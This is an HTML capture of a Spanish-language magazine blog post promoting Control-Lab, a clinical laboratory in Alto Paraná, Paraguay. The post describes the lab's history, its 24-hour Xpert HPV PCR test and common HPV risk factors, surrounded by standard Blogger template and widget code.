<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjV2V3LktcNlYka6BI4Nl67POd4pUacHYAaImcKV2axUmzuQvzXIz0pQOv_y4PV_jdCJaARrgUbJVAOJeFDK087UYYORKHUWla_DXn45qlzXiopQEfja5X4sehmtYWylBKszQ-6wskd86kMtuqV4KFAs4QpCIGYRcdkx4Iu2s2C2GUu8KzzKkHaLbZt/s320/lab%201.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.revistadeprimeramano.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.revistadeprimeramano.com/search/label/CONTENIDO' property='v:title' rel='v:url'>CONTENIDO</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.revistadeprimeramano.com/search/label/SALUD' property='v:title' rel='v:url'>SALUD</a></span>
<brc>/</brc>
<span>CONTROL - LAB</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
CONTROL - LAB
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/04854855744483899237' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/04854855744483899237' rel='author' title='REVISTA DE PRIMERA MANO'>
<span itemprop='name'>REVISTA DE PRIMERA MANO</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.revistadeprimeramano.com/2022/06/control-lab.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.revistadeprimeramano.com/2022/06/control-lab.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2022-06-23T07:31:00-07:00'>junio 23, 2022</abbr></a>
</span>
<span class='label-head'>
<a href='https://www.revistadeprimeramano.com/search/label/CONTENIDO' rel='tag'>CONTENIDO</a>,
<a href='https://www.revistadeprimeramano.com/search/label/SALUD' rel='tag'>SALUD</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-7932822702604253151' itemprop='articleBody'>
<meta content='... EL PRIMER Y ÚNICO LABORATORIO DEL A.P.  con resultados en 24 h de la prueba del HPV Control-Lab  desde  el año 2005 al servicio de la sa...' name='twitter:description'/>
<p><span style="color: #0b5394; font-family: verdana;"><b><table cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: right; font-size: x-large;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjV2V3LktcNlYka6BI4Nl67POd4pUacHYAaImcKV2axUmzuQvzXIz0pQOv_y4PV_jdCJaARrgUbJVAOJeFDK087UYYORKHUWla_DXn45qlzXiopQEfja5X4sehmtYWylBKszQ-6wskd86kMtuqV4KFAs4QpCIGYRcdkx4Iu2s2C2GUu8KzzKkHaLbZt/s2049/lab%201.jpg" imageanchor="1" style="clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;"><img border="0" data-original-height="2049" data-original-width="1921" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjV2V3LktcNlYka6BI4Nl67POd4pUacHYAaImcKV2axUmzuQvzXIz0pQOv_y4PV_jdCJaARrgUbJVAOJeFDK087UYYORKHUWla_DXn45qlzXiopQEfja5X4sehmtYWylBKszQ-6wskd86kMtuqV4KFAs4QpCIGYRcdkx4Iu2s2C2GUu8KzzKkHaLbZt/s320/lab%201.jpg" width="300" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">...</td></tr></tbody></table><span style="font-size: medium;">EL PRIMER Y ÚNICO LABORATORIO DEL A.P.&nbsp;</span></b></span><b style="color: #0b5394; font-family: verdana;"><span style="font-size: medium;">con resultados en 24 h de la prueba del HPV</span></b></p><p><span style="color: #2b00fe; font-family: helvetica; font-size: medium; text-align: justify;"><b>Control-Lab</b></span><span style="text-align: justify;"> desde&nbsp; el año 2005 al servicio de la salud de la población paranaense. Nació con una profunda convicción de crecer con transparencia, honestidad, ética, integridad y respeto a los pacientes y colegas, además de las empresas que apuestan por Control-Lab.&nbsp;&nbsp;</span></p><p style="text-align: justify;">En los inicios no fue fácil crecer ya que las dificultades no tardaron en llegar, pero gracias a la solvencia profesional&nbsp; de la Dra. Bioq. Lourdes Rossana Dávalos Oberladstatter se pudo sortear cada uno de los conflictos, ya que todos los profesionales en este gran laboratorio apuntan a la perfección.&nbsp;</p><p style="text-align: justify;"></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhp-uU2QOeYf8MFc42OPKee2qMT2rLWgG-S1wbIA7x1Lngm0tLbo4KqiAiHF4xxFWuR5qMdjJP5-kNUxDYMGZgaEYMZxdYHiMyj2eOvQQ6tU5HAAJPKXQ1qERgjEPeAdORDfstqnhDXsvqPl_FC-mY_XHGTZJrDkkYnefLvbghl1hxfFrCoN1GLSk0L/s2217/lab%202.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="465" data-original-width="2217" height="134" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhp-uU2QOeYf8MFc42OPKee2qMT2rLWgG-S1wbIA7x1Lngm0tLbo4KqiAiHF4xxFWuR5qMdjJP5-kNUxDYMGZgaEYMZxdYHiMyj2eOvQQ6tU5HAAJPKXQ1qERgjEPeAdORDfstqnhDXsvqPl_FC-mY_XHGTZJrDkkYnefLvbghl1hxfFrCoN1GLSk0L/w640-h134/lab%202.jpg" width="640" /></a></div>A 17 años de aquel maravilloso inicio, Control-Lab está más involucrado que nunca con la calidad y cuenta con la tecnología de punta con su maravilloso capital que es su plantel de profesionales con sentido de pertenencia, cada uno de ellos en sus respectivos sectores.&nbsp;<p></p><p style="text-align: justify;"><table cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvaGaPCfj3JmOZNWPvwki6Sqhw71srftrBvQihZU56KE0lNH4pwE2oxpL53F_lXkDXdTO3czAu-etO0Jrt3CDvdV3iV3S56iIswcDhU1zBo20aa2Jh-fU_GWTKoe_WwCEEfdEY4C7WyyHHqhYDpf7JTukSrSkaBuAip1reNYmosTRMBqjg5QZAJdvk/s4496/DSC_0191.JPG" imageanchor="1" style="clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;"><img border="0" data-original-height="3000" data-original-width="4496" height="214" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvaGaPCfj3JmOZNWPvwki6Sqhw71srftrBvQihZU56KE0lNH4pwE2oxpL53F_lXkDXdTO3czAu-etO0Jrt3CDvdV3iV3S56iIswcDhU1zBo20aa2Jh-fU_GWTKoe_WwCEEfdEY4C7WyyHHqhYDpf7JTukSrSkaBuAip1reNYmosTRMBqjg5QZAJdvk/s320/DSC_0191.JPG" width="320" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Central: Av. Amado Benitez G.<br />B&#176; San Alfredo. CDE.</td></tr></tbody></table><b><span style="color: #2b00fe; font-size: medium;">Control-Lab </span></b>asume el compromiso de seguir evolucionando para satisfacer las necesidades y pretensiones de cada cliente y, es el primer y único Laboratorio que realiza la prueba del HPV (virus del papiloma humano) con resultados rápidos y precisos en tan solo 24 hs.&nbsp;</p><p style="text-align: justify;">HPV (Virus del Papiloma Humano)&nbsp;</p><p style="text-align: justify;">El ensayo Xpert HPV es una prueba automatizada cualitativa &#8220;in vitro&#8221; para la detección y diferenciación de la región E6/E7 del genoma del ADN vírico del virus del Papiloma humano (HPV) de alto riesgo.&nbsp;&nbsp;<br /></p><p style="text-align: justify;"><table cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-right: 1em; text-align: left;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSpvOar1tOMv1TAi6m_RObBA89U6uhZRr6Ujoz4Ydb_UCwSNl2bNwfroevw92JtUfNlbqVsx_eyk_vztJD1pVBw4OboUKzKKoWj7snaJ2PLuA8h52tTOQ1pdnbYrtyC21byiAlIwTfpbsVAkzIgl7GeprMyejS7UADB4yk637qPsyQ6vtIf9lLM452/s4496/DSC_9791.JPG" imageanchor="1" style="clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;"><img border="0" data-original-height="3000" data-original-width="4496" height="214" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSpvOar1tOMv1TAi6m_RObBA89U6uhZRr6Ujoz4Ydb_UCwSNl2bNwfroevw92JtUfNlbqVsx_eyk_vztJD1pVBw4OboUKzKKoWj7snaJ2PLuA8h52tTOQ1pdnbYrtyC21byiAlIwTfpbsVAkzIgl7GeprMyejS7UADB4yk637qPsyQ6vtIf9lLM452/s320/DSC_9791.JPG" width="320" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">...</td></tr></tbody></table>En <span style="color: #2b00fe; font-size: medium;"><b>Control-Lab </b></span>utilizamos la prueba que realiza una amplificación multiplex del ADN diana mediante la reacción en cadena de la polimerasa (PCR) en tiempo real de 14 tipos de HPV de alto riesgo.&nbsp;</p><p style="text-align: justify;"><br /></p><p style="text-align: justify;">Se identifica específicamente los tipos de HPV 16 y HPV 18/45, el cual se encontraron en el 75% de todos los carcinomas escamosos, y se determinó que se asociaban el 80% de todos los cánceres de cuello uterino invasivos, además se informa la presencia o ausencia de otros 11 tipos de alto riesgo 31, 33, 35, 39, 51, 52, 56, 58, 59, 66 y 68.&nbsp;&nbsp;<table cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyxbOutnkkbMxBqXm1CASx7b0V1zDY9VcOQUIacD2OuasAdsjg2waz_76pYOrR81eDYp5QeKaWB7bGpekSTeNME7FB30ZPVse_GToDWFK4rTptl9Z3Rxfk3rUzECidRqYyPLp1TVns9Mm8gpLgGOgksFqYq-d6LIiCR8ggj2kK0cXAErHR6EVnSilt/s4496/DSC_9795.JPG" imageanchor="1" style="clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;"><img border="0" data-original-height="3000" data-original-width="4496" height="214" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyxbOutnkkbMxBqXm1CASx7b0V1zDY9VcOQUIacD2OuasAdsjg2waz_76pYOrR81eDYp5QeKaWB7bGpekSTeNME7FB30ZPVse_GToDWFK4rTptl9Z3Rxfk3rUzECidRqYyPLp1TVns9Mm8gpLgGOgksFqYq-d6LIiCR8ggj2kK0cXAErHR6EVnSilt/s320/DSC_9795.JPG" width="320" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">....</td></tr></tbody></table></p><p style="text-align: justify;">&nbsp;&nbsp;</p><p style="text-align: justify;"><br /></p><p style="text-align: justify;">El Xpert HPV utiliza muestras de citología vaginal&nbsp; (muestras cervicales) para evaluar la presencia o ausencia de tipos de HPV en alto riesgo.&nbsp;</p><p style="text-align: justify;">Toda persona sexualmente activa puede contraer el HPV, incluso si mantiene relaciones sexuales estables.&nbsp;&nbsp;</p><p style="text-align: justify;"><table cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: right;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgM23_Hz4jNgIn-MGphpJuD9i_3HmngoXou61w_pn9LNMayP6GF3t2ZIBomN61QbGDgjgEBAfr7EM4D1ep8z_EJyQ6Ar_1zBuDPLaheQnsQmJy6HltH9RqhwdYMHP0P_CRRmswZnvydgax1AYfn7quTCUFBRqrDZljbuQGJiv7GWT5fY19F_ycVgSbP/s1145/lab.jpg" imageanchor="1" style="clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;"><img border="0" data-original-height="1145" data-original-width="873" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgM23_Hz4jNgIn-MGphpJuD9i_3HmngoXou61w_pn9LNMayP6GF3t2ZIBomN61QbGDgjgEBAfr7EM4D1ep8z_EJyQ6Ar_1zBuDPLaheQnsQmJy6HltH9RqhwdYMHP0P_CRRmswZnvydgax1AYfn7quTCUFBRqrDZljbuQGJiv7GWT5fY19F_ycVgSbP/w305-h400/lab.jpg" width="305" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">...</td></tr></tbody></table><b><span style="font-family: helvetica;"><br /></span></b></p><p style="text-align: left;"><b><span style="font-family: helvetica;"><br /></span></b></p><p style="text-align: left;"><b><span style="font-family: helvetica;">&#191;Cuáles son los factores de riesgo?&nbsp;</span></b></p><p style="text-align: justify;">&#183;&nbsp; &nbsp; Iniciar una vida sexual a temprana edad.&nbsp;</p><p style="text-align: justify;">&#183;&nbsp; &nbsp; Tener múltiples parejas sexuales.&nbsp;</p><p style="text-align: justify;">&#183;&nbsp; &nbsp; &nbsp;Antecedentes de ETS.&nbsp;</p><p style="text-align: justify;">&#183;&nbsp; &nbsp; No haberse realizado Papanicolao.&nbsp;</p><br /><p style="text-align: justify;"><br /></p>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.revistadeprimeramano.com/2022/06/control-lab.html&title=CONTROL - LAB' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.revistadeprimeramano.com/2022/06/control-lab.html&title=CONTROL - LAB' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.revistadeprimeramano.com/2022/06/control-lab.html&title=CONTROL - LAB' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.revistadeprimeramano.com/2022/06/control-lab.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjV2V3LktcNlYka6BI4Nl67POd4pUacHYAaImcKV2axUmzuQvzXIz0pQOv_y4PV_jdCJaARrgUbJVAOJeFDK087UYYORKHUWla_DXn45qlzXiopQEfja5X4sehmtYWylBKszQ-6wskd86kMtuqV4KFAs4QpCIGYRcdkx4Iu2s2C2GUu8KzzKkHaLbZt/s320/lab%201.jpg&description=... EL PRIMER Y ÚNICO LABORATORIO DEL A.P.  con resultados en 24 h de la prueba del HPV Control-Lab  desde  el año 2005 al servicio de la sa...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.revistadeprimeramano.com/2022/06/control-lab.html&title=CONTROL - LAB' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<whatsapp href='https://www.revistadeprimeramano.com/2022/06/control-lab.html' text='CONTROL - LAB'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=CONTROL - LAB >> https://www.revistadeprimeramano.com/2022/06/control-lab.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Post Relacionado</h2>
</div>
<div id='related-ready'>
SALUD
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.revistadeprimeramano.com/2022/06/pelucas-cortinas-y-coletas.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.revistadeprimeramano.com/2022/06/dra-idalia-medina-araujo.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Comentar</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjV2V3LktcNlYka6BI4Nl67POd4pUacHYAaImcKV2axUmzuQvzXIz0pQOv_y4PV_jdCJaARrgUbJVAOJeFDK087UYYORKHUWla_DXn45qlzXiopQEfja5X4sehmtYWylBKszQ-6wskd86kMtuqV4KFAs4QpCIGYRcdkx4Iu2s2C2GUu8KzzKkHaLbZt/s320/lab%201.jpg' itemprop='url'/>
</div>
<meta content='Revista DE PRIMERA MANO' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".tab-facebook").append("<div class='fb-comments' data-href='https://www.revistadeprimeramano.com/2022/06/control-lab.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget Image' data-version='1' id='Image8'>
<h2>TAPA 2022</h2>
<div class='widget-content'>
<a href='https://scontent.fasu4-1.fna.fbcdn.net/v/t1.0-9/136072593_3592062597546069_8586544761072992839_o.jpg?_nc_cat=110&ccb=2&_nc_sid=730e14&_nc_ohc=F_r56lL_9_sAX_Libvf&_nc_ht=scontent.fasu4-1.fna&oh=6d217b031b671bfa0827bf81403872e0&oe=601CB100'>
<img alt='TAPA 2022' height='298' id='Image8_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgp8o9nPa1g0x0IklukhELQompEF_fhxnKs7uB1Yid2q8WLJ13-bq6AW94xrvH-ebGuL_N_DdN-AF6HzGzs2NQ386mxcKyp9rYbFamBJNgY9nFIaXxQ6kGappXKc-3ax7bVPeEROJWvmww/s298/TAPA+ALEXIS+EDICION+139.jpg' width='231'/>
</a>
<br/>
<span class='caption'>Edición impresa </span>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>ESTAMOS EN:</h2>
<div class='widget-content'>
<ul>
<li><a href='https://twitter.com/DpmRevista'>Twitter</a></li>
<li><a href='https://www.facebook.com/REVISTA-DE-PRIMERA-MANO-141448635940833/'>Facebook</a></li>
<li><a href='https://www.instagram.com/revista_dpm/'>Instagram</a></li>
<li><a href='https://www.youtube.com/channel/UCEegVZchYGvB_SHZW4VQxZA?view_as=subscriber'>Youtube</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image7'>
<h2>SESIÓN DE FOTOS</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/141448635940833/photos/a.173345576084472/3138702622882071/?type=3&theater'>
<img alt='SESIÓN DE FOTOS' height='204' id='Image7_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4C9HCirDNaa6juNRQepRaHfPP53Ag_wKUSyPO0AoaAx0Heb8xoR2Vs7lZ6fOV-lMl4QuKQrlp4UfSGw4_lNqg9PSVEBIrFPhhXHTok2gXvIwPXN6OXedSxyYwmYjigLyhCpWkbwxHspw/s1600/SESION+PROMO.jpg' width='231'/>
</a>
<br/>
<span class='caption'>Para eternizar tu estilo</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/Elenco-de-Teatro-De-Primera-MANO-1403078013288441" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/REVISTA-DE-PRIMERA-MANO-141448635940833//" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>SOMOS PIONEROS</h2>
<div class='widget-content'>
<img alt='SOMOS PIONEROS' height='311' id='Image4_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEh8HlbmAsqecbYQTmffzfKc0_oaXfbW4f3nJOOBcIffCfW3-XElamuQtbuoxL8cj61dfXgDIitDIpxVsCN61FsOkfh3B9DjvzOyfI7QskhPS0U_tu68GqZbYhGg3GAlZVgDh1ntFlgUpS52v1SgMoS_32efXKSui7QrwzcuGkopST7RGSTV1XpIh4K4=s311' width='231'/>
<br/>
<span class='caption'>REVISTA DE PRIMERA MANO</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<h2>PARA QUE SEA INOLVIDABLE</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/watch/?v=585555152161852'>
<img alt='PARA QUE SEA INOLVIDABLE' height='154' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJiBo77JbllzbhDuvknR3YRZwVgO4gfUOSvuc1I6E0q__abYRjGGBAPcxBW0sHiWL4TqkBJ0ZMSEBOU_x40KpWEvRMArUa53UC1VMb37VxHCSFuF9Qwj32u6MW6YMqMdKJEAXFmDVSpJ4/s231/FOTOS+PRE+01.jpg' width='231'/>
</a>
<br/>
<span class='caption'>FOTOS PREVIAS AL EVENTO</span>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Vistas de página en total</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>SERVICIOS DE FOTOGRAFÍAS Y CARTELERÍAS</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/REVISTA-DE-PRIMERA-MANO-141448635940833/?ref=bookmarks'>
<img alt='SERVICIOS DE FOTOGRAFÍAS Y CARTELERÍAS' height='254' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjg-Nokx_5Ayh0jydwfXM4q6Kh3_xpVfNuK6AECFS0LVV2RczPRmmVhvcThOzciyagNETfaTPnQB-CBV98b52oZwPj28gS0GjtQqTS1NsQGFvHwJhOZr8jLBRcNqKvqmKi1vSYTf3dMuq0/s254/FOTO.jpg' width='231'/>
</a>
<br/>
<span class='caption'>Para eventos sociales y empresariales</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Banner movil  2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-3937630876895240"
     data-ad-slot="8270007307"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Entrada destacada</h2>
<div class='post-summary'>
<h3><a href='https://www.revistadeprimeramano.com/2024/10/expo-internacional-de-inversiones.html'>EXPO INTERNACIONAL DE INVERSIONES INMOBILIARIAS</a></h3>
<p>
EXPO INMOBILIARIA EN CDE. La Cámara de Empresarios de Ciudad del Este y Alto Paraná  bajo la presidencia del Sr. Rigoberto Chamorro dio aper...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvl4cEltKdwCo9LHmaCZl9JXyNDKLdn4DvL1-piRKE4MjHnNkjrmYb_JKx-ka9ergSq1OQ9WqjDVWgFrZUP_NVPhTsCdPUYSmG5zEN3O_1zPUaP68ROO48L41Zz2hd86aj61lPwTsZzwlet35W0hMiz-535QcG5mIzuvirAGxSYT01lVVQ67e2XyTSWGE/s320/WhatsApp%20Image%202024-10-25%20at%2007.43.16.jpeg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>CREATIVIDAD</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/watch/?v=2698055407182344'>
<img alt='CREATIVIDAD' height='174' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSYMYnI3vj0mtQiVZfSApxoUWSts458MYUvvwWx7aVwQhpgdHsAR1ildVIw2QPbrx-0yVgSQ562poTQbzPTzR5jQJYtvoUisjx9NQKr229naq5L_wiWtSt8N9A_YeeMFMySmjM1RXnrBw/s231/CREACION.jpg' width='231'/>
</a>
<br/>
<span class='caption'>JUSTO LO QUE NECESITA</span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<!--b:section class='blocked-widgets' id='blocked-widgets' showaddelement='no' style='display: none'> <b:widget id='Attribution1' locked='true' title='' type='Attribution' visible='true'> <b:includable id='main'> <div class='widget-content' style='text-align: center;'> <b:if cond='data:attribution != &quot;&quot;'> <data:attribution/> </b:if> </div> <b:include name='quickedit'/> </b:includable> </b:widget> <b:widget id='Navbar1' locked='true' title='Navbar' type='Navbar' version='1' visible='true'> <b:includable id='main'>&lt;script type=&quot;text/javascript&quot;&gt; function setAttributeOnload(object, attribute, val) { if(window.addEventListener) { window.addEventListener(&#39;load&#39;, function(){ object[attribute] = val; }, false); } else { window.attachEvent(&#39;onload&#39;, function(){ object[attribute] = val; }); } } &lt;/script&gt; &lt;div id=&quot;navbar-iframe-container&quot;&gt;&lt;/div&gt; &lt;script type=&quot;text/javascript&quot; src=&quot;https://apis.google.com/js/plusone.js&quot;&gt;&lt;/script&gt; &lt;script type=&quot;text/javascript&quot;&gt; gapi.load(&quot;gapi.iframes:gapi.iframes.style.bubble&quot;, function() { if (gapi.iframes &amp;&amp; gapi.iframes.getContext) { gapi.iframes.getContext().openChild({ url: &#39;https://www.blogger.com/navbar.g?targetBlogID\x3d6384320789935601009\x26blogName\x3dTop+Magazine\x26publishMode\x3dPUBLISH_MODE_BLOGSPOT\x26navbarType\x3dLIGHT\x26layoutType\x3dLAYOUTS\x26searchRoot\x3dhttps://top-magazine-soratemplates.blogspot.com/search\x26blogLocale\x3den_GB\x26v\x3d2\x26homepageUrl\x3dhttps://top-magazine-soratemplates.blogspot.com/\x26vt\x3d-2284723075261128488&#39;, where: document.getElementById(&quot;navbar-iframe-container&quot;), id: &quot;navbar-iframe&quot; }); } }); &lt;/script&gt;&lt;script type=&quot;text/javascript&quot;&gt; (function() { var script = document.createElement(&#39;script&#39;); script.type = &#39;text/javascript&#39;; script.src = &#39;//pagead2.googlesyndication.com/pagead/js/google_top_exp.js&#39;; var head = document.getElementsByTagName(&#39;head&#39;)[0]; if (head) { head.appendChild(script); }})(); &lt;/script&gt; </b:includable> </b:widget> </b:section-->
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Posts</h2>
<div class='widget-content'>
<div id="randomposts"></div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Posts Recientes</h2>
<div class='widget-content'>
<div id="recentposts"></div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://www.facebook.com/groups/413352332008172/?ref=bookmarks'>
<img alt='' height='169' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwy7EXGplZrZyWplHRjN8wCkhoLPvqHb5sEb5ok95DCH16Uwc14JfyHUjGAWfJVyaLk1Gh8leQQyhgxIIiNotZmk9aCzCDi3tZgEOlof0GFdGh3fz6o4o0Cxd8G_1XW8hiRyeWCdNmP94/s256/REVISTA.jpg' width='256'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>
